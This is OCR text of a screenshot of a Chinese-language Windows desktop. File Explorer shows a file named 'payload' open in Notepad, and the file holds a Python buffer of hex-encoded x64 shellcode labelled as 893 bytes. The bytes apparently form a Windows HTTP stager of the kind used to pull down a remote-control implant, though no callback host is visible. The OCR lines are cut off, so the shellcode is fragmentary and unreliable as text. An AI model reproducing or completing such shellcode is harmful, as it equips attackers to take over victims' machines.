 此电脑 > 文档
搜索"文档"
名称 修改日期 类型 大小
快速访问
桌面
payload 2023/6/23 23:36 PY 文件 4 KB
payload - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
# length: 893 bytesbuf = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48
x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a\x48\x89\xc1\x41\xb8\x50\x00\x00\x00\x4d\x31\xc9\x41\x51\x41\x5
x3b\x20\x4d\x53\x49\x45\x20\x31\x30\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x32\x3b\x20\x57\x4f\x57\x3
xef\x0b\x38\x18\x4d\x7b\x30\x5c\x9a\x49\x47\x0c\x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x00\x1
网络